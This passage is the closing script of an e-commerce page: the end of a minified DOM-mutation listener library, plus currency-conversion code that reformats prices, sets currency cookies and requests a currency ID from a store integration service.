t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>
